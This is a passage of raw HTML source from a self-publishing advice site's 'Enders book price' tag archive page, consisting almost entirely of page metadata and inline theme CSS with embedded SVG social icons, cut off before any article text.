

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://selfpublishingadvice.org/tag/enders-book-price/
body_size: 27143
content:
<!DOCTYPE html>
<html lang="en-US" itemscope itemtype="http://schema.org/WebPage">
<head>
<meta charset="UTF-8">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="generator" content="Total WordPress Theme 4.9.3" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Enders book price Archives &#8212; The Self-Publishing Advice Center</title>
<style id="rocket-critical-css">.convertkit-broadcasts-list li time{display:inline-block;grid-area:date}.convertkit-broadcasts-list li .convertkit-broadcast-title{display:inline-block;grid-area:title}.convertkit-broadcasts-list li .convertkit-broadcast-image{display:inline-block;grid-area:image}.convertkit-broadcasts-list li .convertkit-broadcast-text{display:inline-block;grid-area:text;font-size:16px}.convertkit-broadcasts-pagination li.convertkit-broadcasts-pagination-prev{grid-area:prev;text-align:left}.convertkit-broadcasts-pagination li.convertkit-broadcasts-pagination-next{grid-area:next;text-align:right}html,body,div,span,iframe,h1,h2,img,i,ul,li,form,label,article,header,nav{margin:0;padding:0;border:0;outline:0;font-size:100%;font:inherit;vertical-align:baseline;font-family:inherit;font-style:inherit;font-weight:inherit}article,header,nav{display:block}html{font-size:62.5%;overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}body{background:#fff;line-height:1}article,header,main,nav{display:block}ul{list-style:none}a img{border:0}img{max-width:100%;height:auto}img{-ms-interpolation-mode:bicubic}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.skip-to-content{position:absolute;left:8px;top:-46px;opacity:0;color:#2c87f0}body{font-family:"Helvetica Neue",Arial,sans-serif;font-size:13px;line-height:1.65;color:#666}.container{width:980px}body.wpex-responsive .container{max-width:90%}.container{margin:0 auto}.content-full-width .content-area{width:100%;max-width:none!important}#outer-wrap{overflow:hidden}#wrap{position:relative}body.content-full-width #content-wrap .content-area,.content-full-width .content-area{width:100%!important;max-width:none!important}#primary{padding-bottom:40px}.clr:after,.wpex-clr:after{content:"";display:block;height:0;clear:both;visibility:hidden;zoom:1}.col-1{clear:both;margin-left:0}body.smooth-fonts{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}a{color:#1a73e8;text-decoration:none}h1,h2{font-weight:600;color:#000;line-height:1.5;margin:30px 0 20px}h1{font-size:1.500em;margin:0 0 20px}h2{font-size:1.313em}ul{margin:0 0 20px 30px}ul{list-style:disc}button,input,textarea{font-size:100%;line-height:inherit;margin:0;vertical-align:baseline}input[type="search"],textarea{display:inline-block;color:#666;padding:.462em .769em;font-family:inherit;font-weight:inherit;font-size:1em;line-height:1.65;max-width:100%;border:1px solid #e1e1e1;background:#fff;border-radius:3px;-webkit-appearance:none;-moz-appearance:none;appearance:none}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-results-button,input[type="search"]::-webkit-search-results-decoration{display:none}textarea{width:100%;max-width:100%;-webkit-appearance:none;-moz-appearance:none;appearance:none}input:-webkit-autofill{-webkit-box-shadow:0 0 0px 1000px #f7f7f7 inset}::-webkit-input-placeholder{color:inherit;opacity:0.7}:-moz-placeholder{color:inherit;opacity:0.7}::-moz-placeholder{color:inherit;opacity:0.7}:-ms-input-placeholder{color:inherit;opacity:0.7}button{display:inline-block;background-color:#2c87f0;color:#fff;padding:.538em 1.077em;font-family:inherit;font-size:.923em;font-weight:400;margin:0;border:0;line-height:1.65;-webkit-appearance:none;-webkit-font-smoothing:inherit;text-decoration:none!important;max-width:100%;border-radius:3px}.alignright{float:right;margin:0 0 10px 20px}.alignleft{float:left;margin:0 20px 10px 0}.wpex-bars{position:relative;display:inline-block;height:16px;width:22px;line-height:normal;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.wpex-bars>span,.wpex-bars>span::before,.wpex-bars>span::after{background:#666;content:'';display:block;left:0;position:absolute;height:3px;width:100%}.wpex-bars>span{top:50%;margin-top:-1px}.wpex-bars>span::before{top:-7px}.wpex-bars>span::after{bottom:-7px}.hidden,.wpex-hidden{display:none}.wpex-image-hover{position:relative;overflow:hidden;vertical-align:top;display:block;display:inline-block;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.wpex-image-hover img{display:block;display:inline-block;vertical-align:bottom;width:100%;height:auto;box-shadow:0 0 0 transparent;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden}.wpex-fs-overlay{position:fixed;top:0;left:0;height:100%;width:100%;z-index:99999;visibility:hidden;opacity:0;background:#000;background:rgba(0,0,0,0.92);transform:translateZ(0)}.wpex-fs-overlay .wpex-inner{position:relative;top:50%;display:block;position:relative;width:700px;max-width:100%;margin:0 auto;padding:0 30px}.wpex-fs-overlay .wpex-inner.wpex-scale{transform:scale(0.85) translateY(-50%)}.wpex-fs-overlay .wpex-close{position:fixed;top:0;right:0;width:80px;height:80px;line-height:80px;text-align:center;font-family:"Times New Roman",Times,serif;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:64px;opacity:.2}.wpex-social-btn{display:block;display:inline-block;font-size:inherit;color:inherit;padding:0;height:1.846em;line-height:1.846em;width:1.846em;text-align:center;border-radius:inherit;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.site-breadcrumbs{font-size:0.9em;color:#bcbcbc}.site-breadcrumbs a{color:#777}.site-breadcrumbs .breadcrumb-trail{display:inline-block}.site-breadcrumbs.position-absolute{position:absolute;right:0;top:50%;margin-top:-16px;height:32px;line-height:32px}.infinite-scroll-nav{display:none}.infinite-scroll-wrap{position:relative;padding-bottom:20px}.wpex-site-overlay{position:fixed;top:0;left:0;width:100%;height:100%;z-index:9999;opacity:0;visibility:hidden;background-color:rgba(0,0,0,0.65)}#site-scroll-top{display:block;position:fixed;right:30px;bottom:30px;color:#999;height:35px;line-height:35px;width:35px;font-size:16px;background:#f7f7f7;text-align:center;z-index:998;visibility:hidden;opacity:0;border-radius:50%;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}#top-bar-wrap{border-bottom:1px solid #eee;font-size:0.923em}#top-bar{position:relative;padding:15px 0;display:flex;justify-content:space-between;align-items:center}#top-bar a{color:#555}.top-bar-left{float:left;margin-right:auto}.top-bar-right{float:right;margin-left:auto}@media only screen and (min-width:960px){#top-bar-wrap.wpex-full-width{padding-left:30px;padding-right:30px}#top-bar-wrap.wpex-full-width .container{width:100%!important;max-width:none!important}}#site-header{padding:0!important;position:relative}#site-header-inner{position:relative;padding-top:30px;padding-bottom:30px;height:100%}#site-logo{display:table}#site-logo a{height:100%;padding:0;margin:0;text-decoration:none}#site-logo img{display:inline;vertical-align:middle;height:auto;width:auto;max-height:100%;max-width:100%}#site-logo-inner{display:table-cell;vertical-align:middle}#site-navigation a{text-decoration:none}#site-navigation .link-inner .ticon{margin-right:.462em}#site-navigation .link-inner .ticon.wpex-menu-search-icon,#site-navigation .link-inner .ticon.wcmenucart-icon{margin:0}.wpex-mm-menu-item{display:none!important}#site-navigation .dropdown-menu li a .nav-arrow{margin-left:4px;margin-right:0}#site-navigation .dropdown-menu ul.sub-menu li.menu-item.menu-item-has-children a{padding-right:25px}#site-navigation .sf-menu>li ul li .nav-arrow{position:absolute;top:50%;right:10px;height:10px;line-height:10px;margin-top:-5px}#site-navigation .dropdown-menu ul.sub-menu{background:#fff;border:1px solid #eee}#site-navigation .dropdown-menu ul.sub-menu ul{margin-left:0;text-align:left}#site-navigation .dropdown-menu ul.sub-menu li.menu-item{padding:0}#site-navigation .dropdown-menu ul.sub-menu li.menu-item a{display:block;float:none;padding:8px 12px;height:auto;margin:0px;border:0px;line-height:1.4em;color:#666;font-size:0.923em;border-bottom:1px solid #eee}#site-navigation .dropdown-menu ul.sub-menu li:last-child>a{border-bottom:0}@media only screen and (min-width:960px){#site-header.wpex-full-width .container{width:100%!important;max-width:none!important}#site-header.header-one.wpex-full-width{padding-left:30px!important;padding-right:30px!important}}#site-header.fixed-scroll{z-index:99;transform:translateZ(0)}#site-header.shrink-sticky-header{width:100%}.anim-shrink-header #site-logo img{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden}.header-one #site-logo{float:left;height:100%}.navbar-style-one{position:absolute;right:-15px;top:50%;margin-top:-25px;height:50px}.navbar-style-one .dropdown-menu>li.menu-item>a{display:block;height:50px;line-height:50px;padding:0 4px;color:#555}.navbar-style-one .dropdown-menu>li.menu-item>a>span.link-inner{display:inline-block;line-height:1;padding:0.5em 11px;border-radius:3px}#mobile-menu a{position:relative;display:inline-block;color:inherit;font-size:22px;margin-left:.769em}#mobile-menu a:first-child{margin-left:0}body.wpex-mobile-toggle-menu-icon_buttons #mobile-menu{height:30px;line-height:30px;position:absolute;right:0;top:50%;margin-top:-15px}#sidr-main{display:block;position:fixed;top:0;height:100%;z-index:999999;width:320px;max-width:100%;padding-bottom:30px;overflow-x:hidden;overflow-y:auto;font-size:14px;background:#262626;color:#707070;-webkit-overflow-scrolling:touch;-webkit-touch-callout:none}#sidr-main.right{right:-320px}#sidr-main ul{list-style:none;margin:0}.sidr-class-wpex-close{line-height:normal;font-size:32px;color:#aaa;font-family:"Times New Roman",Times,serif;font-weight:bold;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.sidr-class-wpex-close a{color:inherit;display:block;display:inline-block;padding:10px 20px}.sidr a{color:inherit;border:0}#sidr-close{display:none}.sidr-class-dropdown-menu>li:first-child{border-top:1px solid rgba(255,255,255,0.035)}.sidr-class-dropdown-menu li{border-bottom:1px solid rgba(255,255,255,0.035)}.sidr-class-dropdown-menu li a{display:block;position:relative;padding:0.9em 20px}.sidr-class-dropdown-menu li.sidr-class-menu-item-has-children>a{padding-right:60px}.sidr-class-dropdown-menu ul{display:none;border-top:1px solid rgba(255,255,255,0.035);margin-left:0;background:rgba(255,255,255,0.02)}.sidr-class-dropdown-menu ul li:last-child{border:0}.sidr-class-dropdown-menu ul ul{font-size:1em}.sidr-class-dropdown-menu ul a{padding-top:0.7em;padding-bottom:0.7em}.sidr-class-dropdown-menu ul a:before{content:"-";display:inline-block;margin:0 .615em}.sidr-class-dropdown-menu ul ul a:before{content:"--"}.sidr-class-dropdown-menu ul ul a:before{margin-left:20px}.sidr-class-menu-item-has-children{position:relative}.sidr-class-dropdown-toggle{font-size:1.25em;height:100%;position:absolute;right:15px;top:50%;margin-top:-10px;height:20px;line-height:20px}.sidr-class-dropdown-toggle:before{content:"\f105"}.wpex-sidr-overlay{position:fixed;top:0;left:0;height:100%;width:100%;background:rgba(0,0,0,0.6);z-index:9999;-ms-transform:translateZ(0);-webkit-transform:translateZ(0);-o-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0)}.sidr-class-mobile-menu-searchform{position:relative;border-bottom:1px solid rgba(255,255,255,0.035)}.sidr-class-mobile-menu-searchform input{width:100%;background:none;border:0;outline:0;padding:0.9em 55px 0.9em 20px;font-size:1em;color:inherit;font-weight:inherit;border:0;border-radius:0}.sidr-class-mobile-menu-searchform button{background:none!important;display:block;position:absolute;right:20px;height:30px;line-height:30px;width:30px;text-align:right;top:50%;margin-top:-15px;color:inherit;padding:0}.sidr-class-mobile-menu-searchform input[placeholder]{color:inherit}.sidr-class-mobile-menu-searchform ::-webkit-input-placeholder{color:inherit}.sidr-class-mobile-menu-searchform ::-moz-placeholder{color:inherit;opacity:1}.sidr-class-mobile-menu-searchform :-ms-input-placeholder{color:inherit}.sidr-class-mobile-menu-searchform :-moz-placeholder{color:inherit}.wpex-dropdowns-caret .dropdown-menu ul.sub-menu::before{content:"";display:block;position:absolute;top:-7px;left:12px;border-right:7px solid transparent;border-bottom:7px solid #ddd;border-bottom-color:rgba(0,0,0,0.15);border-left:7px solid transparent}.wpex-dropdowns-caret .dropdown-menu ul.sub-menu::after{content:"";display:block;position:absolute;top:-6px;left:13px;border-right:6px solid transparent;border-bottom:6px solid #fff;border-left:6px solid transparent}.wpex-dropdowns-caret .dropdown-menu ul.sub-menu ul::before,.wpex-dropdowns-caret .dropdown-menu ul.sub-menu ul::after{display:none}.wpex-dropdowns-shadow-one ul ul.sub-menu,.wpex-dropdowns-shadow-one #current-shop-items-dropdown{-webkit-box-shadow:0 3px 10px rgba(0,0,0,0.1);-moz-box-shadow:0 3px 10px rgba(0,0,0,0.1);box-shadow:0 3px 10px rgba(0,0,0,0.1)}.page-header{margin:0 auto 40px;padding:20px 0;position:relative;background-color:#f7f7f7;border:0;border-top:1px solid #eee;border-bottom:1px solid #eee}.page-header .container{position:relative}.page-header-title{display:block;font-size:1.615em;line-height:1.4em;font-weight:normal;font-weight:400;margin:0px;color:#000}.entry-media{position:relative;text-align:center}.entry-media img{vertical-align:bottom;box-shadow:0 0 0 transparent}.blog-entry-media{margin-bottom:20px}.blog-entry-readmore span.readmore-rarr{margin-left:7px}.blog-entry.large-image-entry-style{position:relative;margin-bottom:40px;padding-bottom:20px;border-bottom:1px solid #eee;margin-left:0}.searchform{position:relative}.searchform label{margin:0;padding:0}.searchform input{width:100%;background-repeat:no-repeat;background-position:right center;padding:.7em 30px .7em .8em}.searchform .searchform-submit{position:absolute;top:50%;right:14px;height:20px;line-height:20px;margin:-10px 0 0;background:none;padding:0;border:0;outline:0;color:inherit;font-size:.846em;opacity:0.5}.wpex-menu-search-text{display:none}#wpex-searchform-overlay{color:#fff;text-align:center}#wpex-searchform-overlay .wpex-inner{font-size:32px}#wpex-searchform-overlay input[type="search"]{width:100%;float:none;border:0;outline:0;background:none;color:inherit;height:auto;line-height:normal;font-size:inherit;font-weight:300;padding:0 30px 20px 0;border-bottom:3px solid rgba(255,255,255,0.2);text-align:left}#wpex-searchform-overlay .searchform-submit{display:none}#wpex-searchform-overlay .wpex-title{display:none}#wpex-searchform-overlay .ticon-search{position:absolute;right:30px;top:50%;height:50px;line-height:50px;font-size:24px;margin-top:-35px;color:rgba(255,255,255,0.3)}@media screen and (max-width:600px){#wpex-searchform-overlay .wpex-inner{font-size:20px}}@media screen and (max-width:400px){#wpex-searchform-overlay .wpex-inner{font-size:14px}}.site-footer a{color:#999}#site-scroll-top{font-family:'ticons'}.searchform input:after,.sidr-class-dropdown-toggle:before,.sidr-class-dropdown-menu ul a:before{font-family:"ticons";font-weight:normal;font-style:normal;letter-spacing:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}@font-face{font-display:swap;font-family:'ticons';src:url(https://selfpublishingadvice.org/wp-content/themes/Total/assets/lib/ticons/fonts/ticons-webfont.eot?v=4.8);src:url(https://selfpublishingadvice.org/wp-content/themes/Total/assets/lib/ticons/fonts/ticons-webfont.eot?#iefix&v=4.8) format("embedded-opentype"),url(https://selfpublishingadvice.org/wp-content/themes/Total/assets/lib/ticons/fonts/ticons-webfont.woff2?v=4.8) format("woff2"),url(https://selfpublishingadvice.org/wp-content/themes/Total/assets/lib/ticons/fonts/ticons-webfont.woff?v=4.8) format("woff"),url(https://selfpublishingadvice.org/wp-content/themes/Total/assets/lib/ticons/fonts/ticons-webfont.ttf?v=4.8) format("truetype"),url(https://selfpublishingadvice.org/wp-content/themes/Total/assets/lib/ticons/fonts/ticons-webfont.svg?v=4.8#ticonsregular) format("svg");font-weight:normal;font-style:normal}.ticon{display:inline-block;font:normal normal normal 14px/1 ticons;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ticon-search:before{content:"\f002"}.ticon-chevron-up:before{content:"\f077"}.ticon-shopping-cart:before{content:"\f07a"}.ticon-angle-right:before{content:"\f105"}.ticon-angle-down:before{content:"\f107"}.sf-menu,.sf-menu ul.sub-menu{margin:0;padding:0;list-style:none}.sf-menu ul.sub-menu{position:absolute;display:none;top:100%;left:0;z-index:10001;min-width:140px}.sf-menu>li.menu-item{float:left}.sf-menu li.menu-item>a{display:block;position:relative}.sf-menu ul.sub-menu ul.sub-menu{top:0;left:100%}.sf-menu{float:left}.sf-menu li.menu-item>a{zoom:1}.sf-menu li.menu-item{position:relative;white-space:nowrap}body.has-mobile-menu .show-at-mm-breakpoint{display:none}@supports (-webkit-overflow-scrolling:touch){input[type="search"],textarea{font-size:16px}}@media only screen and (max-width:959px){body.has-mobile-menu .hide-at-mm-breakpoint{display:none}body.has-mobile-menu .show-at-mm-breakpoint{display:block}body.wpex-mobile-toggle-menu-icon_buttons #site-logo{height:100%;float:left;text-align:left}}@media only screen and (min-width:768px) and (max-width:959px){.site-breadcrumbs.position-absolute{position:inherit;top:auto;left:auto;right:auto;margin-top:0}}@media only screen and (max-width:767px){.hidden-phone{display:none!important}#wrap{width:100%!important}.blog-entry{width:100%}#site-logo{margin-top:0px!important;margin-bottom:0px!important}#top-bar{display:block}.top-bar-left,.top-bar-right{float:none;text-align:center}.top-bar-right{padding-top:10px}body.has-breadcrumbs .page-header-title{max-width:100%;width:100%}#site-scroll-top{right:20px;bottom:20px}}:root{--alli-blue:#0A3850;--alli-purple:#5862AA;--alli-pink:#9B5DA2;--alli-pink-hover:#C390C9}body{letter-spacing:-0.2px}body #site-header.header-one.wpex-full-width{padding-left:0!important;padding-right:0!important}body #top-bar-wrap.wpex-full-width,body.wpex-responsive #site-header #site-header-inner.container{padding-left:29px;padding-right:29px}body #site-header .navbar-style-one{right:29px}body #top-bar{max-width:100%;width:100%}body.wpex-mobile-toggle-menu-icon_buttons #mobile-menu{right:29px;margin-top:-20px}@media only screen and (min-width:960px){body #top-bar-wrap.wpex-full-width,body.wpex-responsive #site-header #site-header-inner.container{padding-left:120px;padding-right:120px}body #site-header .navbar-style-one,body.wpex-mobile-toggle-menu-icon_buttons #mobile-menu{right:120px}}@media only screen and (max-width:767px){body #top-bar-wrap.hidden-phone{display:block!important}body #top-bar{display:flex;align-items:center;flex-direction:row;flex-wrap:nowrap}body .top-bar-right{padding-top:0}}@media only screen and (max-width:599px){body #top-bar-content{display:none!important}}body #top-bar-wrap{background-color:var(--alli-purple);border-color:var(--alli-purple)}body #top-bar{min-height:50px}body #top-bar-content{font-size:1em;letter-spacing:0}body #top-bar-social-alt a{margin-left:10px;margin-right:10px}body #top-bar-social-alt a:last-child{margin-right:0}body #top-bar-social-alt a.wpex-social-btn img,body .footer-socials a.wpex-social-btn img{display:none}body #top-bar-social-alt a.wpex-social-btn:before,body .footer-socials a.wpex-social-btn:before{content:"";display:block;width:26px;height:26px;background-repeat:no-repeat}body .footer-socials a.wpex-social-btn:before{width:35px;height:35px}body .footer-socials a.wpex-social-btn{width:35px;height:35px;margin-right:26px}body .footer-socials a:last-child{margin-right:0}body #top-bar-social-alt a.wpex-social-btn.wpex-facebook:before{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg id='a' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 26 26'%3E%3Cpath d='M13,0C5.82,0,0,5.86,0,13.08c0,6.53,4.75,11.94,10.97,12.92v-9.14h-3.3v-3.78h3.3v-2.88c0-3.28,1.94-5.09,4.91-5.09,1.42,0,2.91,.26,2.91,.26v3.22h-1.64c-1.61,0-2.12,1.01-2.12,2.04v2.45h3.6l-.58,3.78h-3.03v9.14c6.22-.98,10.97-6.39,10.97-12.92C26,5.86,20.18,0,13,0Z' style='fill:%23fff;'/%3E%3C/svg%3E")}body #top-bar-social-alt a.wpex-social-btn.wpex-twitter:before{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg id='a' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 27'%3E%3Cpath d='M13.12,0C5.88,0,0,5.88,0,13.12s5.88,13.12,13.12,13.12,13.12-5.88,13.12-13.12S20.37,0,13.12,0Zm6.31,9.89c0,.14,0,.28,0,.42,0,4.3-3.28,9.25-9.26,9.25-1.85,0-3.56-.54-5-1.46,.26,.03,.52,.04,.79,.04,1.52,0,2.92-.52,4.04-1.39-1.43-.03-2.63-.97-3.04-2.26,.5,.07,.95,.07,1.47-.06-.74-.15-1.4-.55-1.87-1.13-.47-.58-.73-1.31-.73-2.06v-.04c.43,.24,.94,.39,1.47,.41-.45-.3-.81-.7-1.06-1.17-.25-.47-.39-1-.39-1.54,0-.61,.16-1.16,.44-1.64,.82,1.01,1.84,1.83,2.99,2.41,1.16,.59,2.42,.92,3.72,.99-.46-2.21,1.19-4,3.18-4,.94,0,1.78,.39,2.38,1.03,.74-.14,1.44-.41,2.07-.78-.24,.75-.75,1.39-1.43,1.79,.66-.07,1.29-.25,1.88-.51-.44,.65-1,1.23-1.63,1.69Z' style='fill:%23fff;'/%3E%3C/svg%3E")}body #top-bar-social-alt a.wpex-social-btn.wpex-facebook[title="Podcast"]:before{width:23px;background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg id='a' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 23 26'%3E%3Cpath d='M11.5,0C5.15,0,0,5.09,0,11.38c0,4.68,2.86,8.7,6.95,10.45-.18-1.05-.32-2.11-.36-2.95-2.48-1.6-4.13-4.35-4.13-7.49C2.46,6.45,6.52,2.44,11.5,2.44s9.04,4.01,9.04,8.94c0,3.14-1.65,5.9-4.13,7.5-.04,.84-.18,1.9-.36,2.95,4.09-1.75,6.95-5.77,6.95-10.45C23,5.09,17.85,0,11.5,0Zm0,15.84c-1.69,0-3.29,.44-3.29,2.22,0,1.68,.66,5.3,1.06,6.74,.27,.97,1.26,1.19,2.23,1.19s1.96-.22,2.23-1.19c.4-1.46,1.06-5.07,1.06-6.74,0-1.79-1.6-2.22-3.29-2.22Zm0-1.62c1.59,0,2.88-1.27,2.88-2.84s-1.33-2.84-2.88-2.84-2.88,1.27-2.88,2.84,1.28,2.84,2.88,2.84Zm7.39-2.84c0-4.04-3.31-7.31-7.39-7.31s-7.39,3.28-7.39,7.31c0,2.28,1.07,4.28,2.72,5.63,.25-.64,.73-1.31,1.65-1.78,0,0,.02,0,.03,0-1.17-.89-1.93-2.27-1.93-3.84,0-2.69,2.21-4.88,4.93-4.88s4.93,2.18,4.93,4.88c0,1.57-.76,2.95-1.93,3.84h.02c.92,.47,1.4,1.14,1.65,1.78,1.65-1.34,2.72-3.35,2.72-5.63Z' style='fill:%23fff;'/%3E%3C/svg%3E")}body .footer-socials a.wpex-social-btn.wpex-facebook:before{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg id='a' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 26 26'%3E%3Cpath d='M13,0C5.82,0,0,5.86,0,13.08c0,6.53,4.75,11.94,10.97,12.92v-9.14h-3.3v-3.78h3.3v-2.88c0-3.28,1.94-5.09,4.91-5.09,1.42,0,2.91,.26,2.91,.26v3.22h-1.64c-1.61,0-2.12,1.01-2.12,2.04v2.45h3.6l-.58,3.78h-3.03v9.14c6.22-.98,10.97-6.39,10.97-12.92C26,5.86,20.18,0,13,0Z' style='fill:%235862AA;'/%3E%3C/svg%3E")}body .footer-socials a.wpex-social-btn.wpex-twitter:before{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg id='a' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 27'%3E%3Cpath d='M13.12,0C5.88,0,0,5.88,0,13.12s5.88,13.12,13.12,13.12,13.12-5.88,13.12-13.12S20.37,0,13.12,0Zm6.31,9.89c0,.14,0,.28,0,.42,0,4.3-3.28,9.25-9.26,9.25-1.85,0-3.56-.54-5-1.46,.26,.03,.52,.04,.79,.04,1.52,0,2.92-.52,4.04-1.39-1.43-.03-2.63-.97-3.04-2.26,.5,.07,.95,.07,1.47-.06-.74-.15-1.4-.55-1.87-1.13-.47-.58-.73-1.31-.73-2.06v-.04c.43,.24,.94,.39,1.47,.41-.45-.3-.81-.7-1.06-1.17-.25-.47-.39-1-.39-1.54,0-.61,.16-1.16,.44-1.64,.82,1.01,1.84,1.83,2.99,2.41,1.16,.59,2.42,.92,3.72,.99-.46-2.21,1.19-4,3.18-4,.94,0,1.78,.39,2.38,1.03,.74-.14,1.44-.41,2.07-.78-.24,.75-.75,1.39-1.43,1.79,.66-.07,1.29-.25,1.88-.51-.44,.65-1,1.23-1.63,1.69Z' style='fill:%235862AA;'/%3E%3C/svg%3E")}body .footer-socials a.wpex-social-btn.wpex-podcast:before{width:31px;background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg id='a' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 23 26'%3E%3Cpath d='M11.5,0C5.15,0,0,5.09,0,11.38c0,4.68,2.86,8.7,6.95,10.45-.18-1.05-.32-2.11-.36-2.95-2.48-1.6-4.13-4.35-4.13-7.49C2.46,6.45,6.52,2.44,11.5,2.44s9.04,4.01,9.04,8.94c0,3.14-1.65,5.9-4.13,7.5-.04,.84-.18,1.9-.36,2.95,4.09-1.75,6.95-5.77,6.95-10.45C23,5.09,17.85,0,11.5,0Zm0,15.84c-1.69,0-3.29,.44-3.29,2.22,0,1.68,.66,5.3,1.06,6.74,.27,.97,1.26,1.19,2.23,1.19s1.96-.22,2.23-1.19c.4-1.46,1.06-5.07,1.06-6.74,0-1.79-1.6-2.22-3.29-2.22Zm0-1.62c1.59,0,2.88-1.27,2.88-2.84s-1.33-2.84-2.88-2.84-2.88,1.27-2.88,2.84,1.28,2.84,2.88,2.84Zm7.39-2.84c0-4.04-3.31-7.31-7.39-7.31s-7.39,3.28-7.39,7.31c0,2.28,1.07,4.28,2.72,5.63,.25-.64,.73-1.31,1.65-1.78,0,0,.02,0,.03,0-1.17-.89-1.93-2.27-1.93-3.84,0-2.69,2.21-4.88,4.93-4.88s4.93,2.18,4.93,4.88c0,1.57-.76,2.95-1.93,3.84h.02c.92,.47,1.4,1.14,1.65,1.78,1.65-1.34,2.72-3.35,2.72-5.63Z' style='fill:%235862AA;'/%3E%3C/svg%3E")}body #top-bar .join_alli_btn{background:#fff;color:var(--alli-blue);font-size:1em;font-weight:700;padding:2px 20px;border-radius:13px}body #site-navigation .dropdown-menu>li.menu-item.wcmenucart-toggle-drop_down .wcmenucart,body #site-navigation .dropdown-menu>li.menu-item.search-toggle-li .site-search-toggle{background:#fff;border-radius:15px;width:30px;height:30px;margin:10px 12px 0 5px;line-height:30px}body #site-navigation 